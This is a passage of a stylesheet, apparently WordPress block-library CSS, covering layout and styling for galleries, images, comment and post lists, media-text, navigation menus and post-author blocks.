	box-sizing: border-box;
}

.wp-block-gallery.has-nested-images figure.wp-block-image>div,
.wp-block-gallery.has-nested-images figure.wp-block-image>a {
	margin: 0;
	flex-direction: column;
	flex-grow: 1;
}

.wp-block-gallery.has-nested-images figure.wp-block-image img {
	display: block;
	height: auto;
	max-width: 100% !important;
	width: auto;
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0, rgba(0, 0, 0, 0.3) 70%, transparent);
	bottom: 0;
	color: #fff;
	font-size: 13px;
	left: 0;
	margin-bottom: 0;
	max-height: 60%;
	overflow: auto;
	padding: 0 8px 8px;
	position: absolute;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img {
	display: inline;
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a {
	color: inherit;
}

.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img {
	box-sizing: border-box;
}

.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div,
.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,
.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,
.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a {
	flex: 1 1 auto;
}

.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption,
.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption {
	flex: initial;
	background: none;
	color: inherit;
	margin: 0;
	padding: 10px 10px 9px;
	position: relative;
}

.wp-block-gallery.has-nested-images figcaption {
	flex-grow: 1;
	flex-basis: 100%;
	text-align: center;
}

.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) {
	margin-top: 0;
	margin-bottom: auto;
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) {
	align-self: inherit;
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone),
.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a {
	display: flex;
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,
.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img {
	width: 100%;
	flex: 1 0 0%;
	height: 100%;
	object-fit: cover;
}

.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image) {
	width: 100%;
}

@media (min-width: 600px) {
	.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image) {
		width: calc(33.3333333333% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.6666666667));
	}

	.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image) {
		width: calc(25% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.75));
	}

	.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image) {
		width: calc(20% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.8));
	}

	.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image) {
		width: calc(16.6666666667% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.8333333333));
	}

	.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image) {
		width: calc(14.2857142857% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.8571428571));
	}

	.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image) {
		width: calc(12.5% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.875));
	}

	.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) {
		width: calc(33.33% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.6666666667));
	}

	.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),
	.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image) {
		width: calc(50% - (var(--wp--style--unstable-gallery-gap, 16px) * 0.5));
	}

	.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(1) {
		width: 100%;
	}
}

.wp-block-gallery.has-nested-images.alignleft,
.wp-block-gallery.has-nested-images.alignright {
	max-width: 420px;
	width: 100%;
}

.wp-block-gallery.has-nested-images.aligncenter {
	justify-content: center;
}

.wp-block-group {
	box-sizing: border-box;
}

h1.has-background,
h2.has-background,
h3.has-background,
h4.has-background,
h5.has-background,
h6.has-background {
	padding: 1.25em 2.375em;
}

.wp-block-image img {
	height: auto;
	max-width: 100%;
	vertical-align: bottom;
	box-sizing: border-box;
}

.wp-block-image.has-custom-border img {
	box-sizing: border-box;
}

.wp-block-image.aligncenter {
	text-align: center;
}

.wp-block-image.alignfull img,
.wp-block-image.alignwide img {
	height: auto;
	width: 100%;
}

.wp-block-image.alignleft,
.wp-block-image.alignright,
.wp-block-image.aligncenter,
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image .aligncenter {
	display: table;
}

.wp-block-image.alignleft>figcaption,
.wp-block-image.alignright>figcaption,
.wp-block-image.aligncenter>figcaption,
.wp-block-image .alignleft>figcaption,
.wp-block-image .alignright>figcaption,
.wp-block-image .aligncenter>figcaption {
	display: table-caption;
	caption-side: bottom;
}

.wp-block-image .alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-left: 0;
	margin-right: 1em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.wp-block-image .alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-right: 0;
	margin-left: 1em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.wp-block-image .aligncenter {
	margin-left: auto;
	margin-right: auto;
}

.wp-block-image figcaption {
	margin-top: 0.5em;
	margin-bottom: 1em;
}

.wp-block-image.is-style-rounded img,
.wp-block-image .is-style-rounded img {
	border-radius: 9999px;
}

.wp-block-image.is-style-circle-mask img {
	border-radius: 9999px;
}

@supports ((-webkit-mask-image: none) or (mask-image: none)) or (-webkit-mask-image: none) {
	.wp-block-image.is-style-circle-mask img {
		/* stylelint-disable */
		-webkit-mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
		mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
		/* stylelint-enable */
		mask-mode: alpha;
		-webkit-mask-repeat: no-repeat;
		mask-repeat: no-repeat;
		-webkit-mask-size: contain;
		mask-size: contain;
		-webkit-mask-position: center;
		mask-position: center;
		border-radius: 0;
	}
}

.wp-block-image :where(.has-border-color) {
	border-style: solid;
}

.wp-block-image :where([style*="border-top-color"]) {
	border-top-style: solid;
}

.wp-block-image :where([style*="border-right-color"]) {
	border-right-style: solid;
}

.wp-block-image :where([style*="border-bottom-color"]) {
	border-bottom-style: solid;
}

.wp-block-image :where([style*="border-left-color"]) {
	border-left-style: solid;
}

.wp-block-image :where([style*="border-width"]) {
	border-style: solid;
}

.wp-block-image :where([style*="border-top-width"]) {
	border-top-style: solid;
}

.wp-block-image :where([style*="border-right-width"]) {
	border-right-style: solid;
}

.wp-block-image :where([style*="border-bottom-width"]) {
	border-bottom-style: solid;
}

.wp-block-image :where([style*="border-left-width"]) {
	border-left-style: solid;
}

.wp-block-image figure {
	margin: 0;
}

ol.wp-block-latest-comments {
	margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments__comment {
	line-height: 1.1;
	list-style: none;
	margin-bottom: 1em;
}

.has-avatars .wp-block-latest-comments__comment {
	min-height: 2.25em;
	list-style: none;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
	margin-left: 3.25em;
}

.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment {
	line-height: 1.5;
}

.wp-block-latest-comments__comment-excerpt p {
	font-size: 0.875em;
	line-height: 1.8;
	margin: 0.36em 0 1.4em;
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: 0.75em;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: 0.75em;
	width: 2.5em;
}

.wp-block-latest-posts.alignleft {
	/*rtl:ignore*/
	margin-right: 2em;
}

.wp-block-latest-posts.alignright {
	/*rtl:ignore*/
	margin-left: 2em;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: none;
	padding-left: 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
	clear: both;
}

.wp-block-latest-posts.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}

.wp-block-latest-posts.is-grid li {
	margin: 0 1.25em 1.25em 0;
	width: 100%;
}

@media (min-width: 600px) {
	.wp-block-latest-posts.columns-2 li {
		width: calc((100% / 2) - 1.25em + (1.25em / 2));
	}

	.wp-block-latest-posts.columns-2 li:nth-child(2n) {
		margin-right: 0;
	}

	.wp-block-latest-posts.columns-3 li {
		width: calc((100% / 3) - 1.25em + (1.25em / 3));
	}

	.wp-block-latest-posts.columns-3 li:nth-child(3n) {
		margin-right: 0;
	}

	.wp-block-latest-posts.columns-4 li {
		width: calc((100% / 4) - 1.25em + (1.25em / 4));
	}

	.wp-block-latest-posts.columns-4 li:nth-child(4n) {
		margin-right: 0;
	}

	.wp-block-latest-posts.columns-5 li {
		width: calc((100% / 5) - 1.25em + (1.25em / 5));
	}

	.wp-block-latest-posts.columns-5 li:nth-child(5n) {
		margin-right: 0;
	}

	.wp-block-latest-posts.columns-6 li {
		width: calc((100% / 6) - 1.25em + (1.25em / 6));
	}

	.wp-block-latest-posts.columns-6 li:nth-child(6n) {
		margin-right: 0;
	}
}

.wp-block-latest-posts__post-date,
.wp-block-latest-posts__post-author {
	display: block;
	font-size: 0.8125em;
}

.wp-block-latest-posts__post-excerpt {
	margin-top: 0.5em;
	margin-bottom: 1em;
}

.wp-block-latest-posts__featured-image a {
	display: inline-block;
}

.wp-block-latest-posts__featured-image img {
	height: auto;
	width: auto;
	max-width: 100%;
}

.wp-block-latest-posts__featured-image.alignleft {
	/*rtl:ignore*/
	margin-right: 1em;
	/*rtl:ignore*/
	float: left;
}

.wp-block-latest-posts__featured-image.alignright {
	/*rtl:ignore*/
	margin-left: 1em;
	/*rtl:ignore*/
	float: right;
}

.wp-block-latest-posts__featured-image.aligncenter {
	margin-bottom: 1em;
	text-align: center;
}

ol,
ul {
	box-sizing: border-box;
}

ol.has-background,
ul.has-background {
	padding: 1.25em 2.375em;
}

.wp-block-media-text {
	/*!rtl:begin:ignore*/
	direction: ltr;
	/*!rtl:end:ignore*/
	display: grid;
	grid-template-columns: 50% 1fr;
	grid-template-rows: auto;
	box-sizing: border-box;
}

.wp-block-media-text.has-media-on-the-right {
	grid-template-columns: 1fr 50%;
}

.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
	align-self: start;
}

.wp-block-media-text .wp-block-media-text__content,
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media {
	align-self: center;
}

.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
	align-self: end;
}

.wp-block-media-text .wp-block-media-text__media {
	/*!rtl:begin:ignore*/
	grid-column: 1;
	grid-row: 1;
	/*!rtl:end:ignore*/
	margin: 0;
}

.wp-block-media-text .wp-block-media-text__content {
	direction: ltr;
	/*!rtl:begin:ignore*/
	grid-column: 2;
	grid-row: 1;
	/*!rtl:end:ignore*/
	padding: 0 8% 0 8%;
	word-break: break-word;
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
	/*!rtl:begin:ignore*/
	grid-column: 2;
	grid-row: 1;
	/*!rtl:end:ignore*/
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
	/*!rtl:begin:ignore*/
	grid-column: 1;
	grid-row: 1;
	/*!rtl:end:ignore*/
}

.wp-block-media-text__media img,
.wp-block-media-text__media video {
	height: auto;
	max-width: unset;
	width: 100%;
	vertical-align: middle;
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media {
	height: 100%;
	min-height: 250px;
	background-size: cover;
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media>a {
	display: block;
	height: 100%;
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

/*
* Here we here not able to use a mobile first CSS approach.
* Custom widths are set using inline styles, and on mobile,
* we need 100% width, so we use important to overwrite the inline style.
* If the style were set on mobile first, on desktop styles,
* we would have no way of setting the style again to the inline style.
*/
@media (max-width: 600px) {
	.wp-block-media-text.is-stacked-on-mobile {
		grid-template-columns: 100% !important;
	}

	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
		grid-column: 1;
		grid-row: 1;
	}

	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
		grid-column: 1;
		grid-row: 2;
	}
}

.wp-block-navigation {
	position: relative;
	--navigation-layout-justification-setting: flex-start;
	--navigation-layout-direction: row;
	--navigation-layout-wrap: wrap;
	--navigation-layout-justify: flex-start;
	--navigation-layout-align: center;
}

.wp-block-navigation ul {
	margin-top: 0;
	margin-bottom: 0;
	margin-left: 0;
	padding-left: 0;
}

.wp-block-navigation ul,
.wp-block-navigation ul li {
	list-style: none;
	padding: 0;
}

.wp-block-navigation .wp-block-navigation-item {
	display: flex;
	align-items: center;
	position: relative;
}

.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty {
	display: none;
}

.wp-block-navigation .wp-block-navigation-item__content {
	display: block;
}

.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content {
	text-decoration: underline;
}

.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus,
.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active {
	text-decoration: underline;
}

.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content {
	text-decoration: line-through;
}

.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus,
.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active {
	text-decoration: line-through;
}

.wp-block-navigation:where(:not([class*="has-text-decoration"])) a {
	text-decoration: none;
}

.wp-block-navigation:where(:not([class*="has-text-decoration"])) a:focus,
.wp-block-navigation:where(:not([class*="has-text-decoration"])) a:active {
	text-decoration: none;
}

.wp-block-navigation .wp-block-navigation__submenu-icon {
	align-self: center;
	line-height: 0;
	display: inline-block;
	font-size: inherit;
	padding: 0;
	background-color: inherit;
	color: currentColor;
	border: none;
	width: 0.6em;
	height: 0.6em;
	margin-left: 0.25em;
}

.wp-block-navigation .wp-block-navigation__submenu-icon svg {
	display: inline-block;
	stroke: currentColor;
	width: inherit;
	height: inherit;
	margin-top: 0.075em;
}

.wp-block-navigation.is-vertical {
	--navigation-layout-direction: column;
	--navigation-layout-justify: initial;
	--navigation-layout-align: flex-start;
}

.wp-block-navigation.no-wrap {
	--navigation-layout-wrap: nowrap;
}

.wp-block-navigation.items-justified-center {
	--navigation-layout-justification-setting: center;
	--navigation-layout-justify: center;
}

.wp-block-navigation.items-justified-center.is-vertical {
	--navigation-layout-align: center;
}

.wp-block-navigation.items-justified-right {
	--navigation-layout-justification-setting: flex-end;
	--navigation-layout-justify: flex-end;
}

.wp-block-navigation.items-justified-right.is-vertical {
	--navigation-layout-align: flex-end;
}

.wp-block-navigation.items-justified-space-between {
	--navigation-layout-justification-setting: space-between;
	--navigation-layout-justify: space-between;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
	background-color: inherit;
	color: inherit;
	position: absolute;
	z-index: 2;
	display: flex;
	flex-direction: column;
	align-items: normal;
	opacity: 0;
	transition: opacity 0.1s linear;
	visibility: hidden;
	width: 0;
	height: 0;
	overflow: hidden;
	left: -1px;
	top: 100%;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content {
	display: flex;
	flex-grow: 1;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon {
	margin-right: 0;
	margin-left: auto;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	margin: 0;
}

@media (min-width: 782px) {
	.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
		left: 100%;
		top: -1px;
	}

	.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container::before {
		content: "";
		position: absolute;
		right: 100%;
		height: 100%;
		display: block;
		width: 0.5em;
		background: transparent;
	}

	.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon {
		margin-right: 0.25em;
	}

	.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg {
		transform: rotate(-90deg);
	}
}

.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container {
	visibility: visible;
	overflow: visible;
	opacity: 1;
	width: auto;
	height: auto;
	min-width: 200px;
}

.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container {
	visibility: visible;
	overflow: visible;
	opacity: 1;
	width: auto;
	height: auto;
	min-width: 200px;
}

.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container {
	visibility: visible;
	overflow: visible;
	opacity: 1;
	width: auto;
	height: auto;
	min-width: 200px;
}

.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container {
	left: 0;
	top: 100%;
}

@media (min-width: 782px) {
	.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
		left: 100%;
		top: 0;
	}
}

.wp-block-navigation-submenu {
	position: relative;
	display: flex;
}

.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg {
	stroke: currentColor;
}

button.wp-block-navigation-item__content {
	background-color: transparent;
	border: none;
	color: currentColor;
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
	font-style: inherit;
	font-weight: inherit;
	text-transform: inherit;
	text-align: left;
}

.wp-block-navigation-submenu__toggle {
	cursor: pointer;
}

.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle {
	padding-right: 0.85em;
}

.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon {
	margin-left: -0.6em;
	pointer-events: none;
}

/**
 * Margins
 */
.wp-block-navigation__responsive-container,
.wp-block-navigation__responsive-close,
.wp-block-navigation__responsive-dialog,
.wp-block-navigation .wp-block-page-list,
.wp-block-navigation__container,
.wp-block-navigation__responsive-container-content {
	gap: inherit;
}

/**
 * Paddings
 */
:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),
:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)) {
	padding: 0.5em 1em;
}

:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),
:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)) {
	padding: 0.5em 1em;
}

/**
 * Justifications.
 */
.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container {
	left: auto;
	right: 0;
}

.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
	left: -1px;
	right: -1px;
}

@media (min-width: 782px) {

	.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
	.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
	.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
	.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
		left: auto;
		right: 100%;
	}
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0, 0, 0, 0.15);
}

.wp-block-navigation__container {
	display: flex;
	flex-wrap: var(--navigation-layout-wrap, wrap);
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.wp-block-navigation__container .is-responsive {
	display: none;
}

.wp-block-navigation__container:only-child,
.wp-block-page-list:only-child {
	flex-grow: 1;
}

/**
 * Mobile menu.
 */
@keyframes overlay-menu__fade-in-animation {
	from {
		opacity: 0;
		transform: translateY(0.5em);
	}

	to {
		opacity: 1;
		transform: translateY(0);
	}
}

.wp-block-navigation__responsive-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.wp-block-navigation__responsive-container .wp-block-navigation-link a {
	color: inherit;
}

.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
	display: flex;
	flex-wrap: var(--navigation-layout-wrap, wrap);
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
}

.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open) {
	color: inherit !important;
	background-color: inherit !important;
}

.wp-block-navigation__responsive-container.is-menu-open {
	display: flex;
	flex-direction: column;
	background-color: inherit;
	animation: overlay-menu__fade-in-animation 0.1s ease-out;
	animation-fill-mode: forwards;
	padding-top: var(--wp--style--root--padding-top, 2rem);
	padding-right: var(--wp--style--root--padding-right, 2rem);
	padding-bottom: var(--wp--style--root--padding-bottom, 2rem);
	padding-left: var(--wp--style--root--padding-left, 2rem);
	overflow: auto;
	z-index: 100000;
}

@media (prefers-reduced-motion: reduce) {
	.wp-block-navigation__responsive-container.is-menu-open {
		animation-duration: 1ms;
		animation-delay: 0s;
	}
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
	padding-top: calc(2rem + 24px);
	overflow: visible;
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: var(--navigation-layout-justification-setting, inherit);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
	justify-content: flex-start;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon {
	display: none;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container {
	opacity: 1;
	visibility: visible;
	height: auto;
	width: auto;
	overflow: initial;
	min-width: 200px;
	position: static;
	border: none;
	padding-left: 2rem;
	padding-right: 2rem;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
	gap: inherit;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
	padding-top: var(--wp--style--block-gap, 2em);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
	padding: 0;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
	display: flex;
	flex-direction: column;
	align-items: var(--navigation-layout-justification-setting, initial);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list {
	color: inherit !important;
	background: transparent !important;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
	right: auto;
	left: auto;
}

@media (min-width: 600px) {
	.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
		display: block;
		width: 100%;
		position: relative;
		z-index: auto;
		background-color: inherit;
	}

	.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close {
		display: none;
	}

	.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
		left: 0;
	}
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
	background-color: #fff;
	color: #000;
}

.wp-block-navigation__toggle_button_label {
	font-size: 1rem;
	font-weight: bold;
}

.wp-block-navigation__responsive-container-open,
.wp-block-navigation__responsive-container-close {
	vertical-align: middle;
	cursor: pointer;
	color: currentColor;
	background: transparent;
	border: none;
	margin: 0;
	padding: 0;
	text-transform: inherit;
}

.wp-block-navigation__responsive-container-open svg,
.wp-block-navigation__responsive-container-close svg {
	fill: currentColor;
	pointer-events: none;
	display: block;
	width: 24px;
	height: 24px;
}

.wp-block-navigation__responsive-container-open {
	display: flex;
}

@media (min-width: 600px) {
	.wp-block-navigation__responsive-container-open:not(.always-shown) {
		display: none;
	}
}

.wp-block-navigation__responsive-container-close {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
}

.wp-block-navigation__responsive-close {
	width: 100%;
	max-width: var(--wp--style--global--wide-size, 100%);
	margin-left: auto;
	margin-right: auto;
}

.wp-block-navigation__responsive-close:focus {
	outline: none;
}

.is-menu-open .wp-block-navigation__responsive-close,
.is-menu-open .wp-block-navigation__responsive-dialog,
.is-menu-open .wp-block-navigation__responsive-container-content {
	box-sizing: border-box;
}

.wp-block-navigation__responsive-dialog {
	position: relative;
}

.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
	margin-top: 46px;
}

@media (min-width: 782px) {
	.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
		margin-top: 32px;
	}
}

html.has-modal-open {
	overflow: hidden;
}

.wp-block-navigation .wp-block-navigation-item__label {
	word-break: normal;
	overflow-wrap: break-word;
}

.wp-block-navigation .wp-block-navigation-item__description {
	display: none;
}

.wp-block-navigation .wp-block-page-list {
	display: flex;
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	flex-wrap: var(--navigation-layout-wrap, wrap);
	background-color: inherit;
}

.wp-block-navigation .wp-block-navigation-item {
	background-color: inherit;
}

.is-small-text {
	font-size: 0.875em;
}

.is-regular-text {
	font-size: 1em;
}

.is-large-text {
	font-size: 2.25em;
}

.is-larger-text {
	font-size: 3em;
}

.has-drop-cap:not(:focus)::first-letter {
	float: left;
	font-size: 8.4em;
	line-height: 0.68;
	font-weight: 100;
	margin: 0.05em 0.1em 0 0;
	text-transform: uppercase;
	font-style: normal;
}

p.has-drop-cap.has-background {
	overflow: hidden;
}

p.has-background {
	padding: 1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a {
	color: inherit;
}

.wp-block-post-author {
	display: flex;
	flex-wrap: wrap;
}

.wp-block-post-author__byline {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	font-size: 0.5em;
}

.wp-block-post-author__avatar {
	margin-right: 1em;
}

.wp-block-post-author__bio {
	margin-bottom: 0.7em;
	font-size: 0.7em;
}

.wp-block-post-author__content {
	flex-grow: 1;
	flex-basis: 0;
}

.wp-block-post-author__name {
	margin: 0;
}

.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title) {
	font-weight: inherit;
}

.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title) {
	font-family: inherit;
}

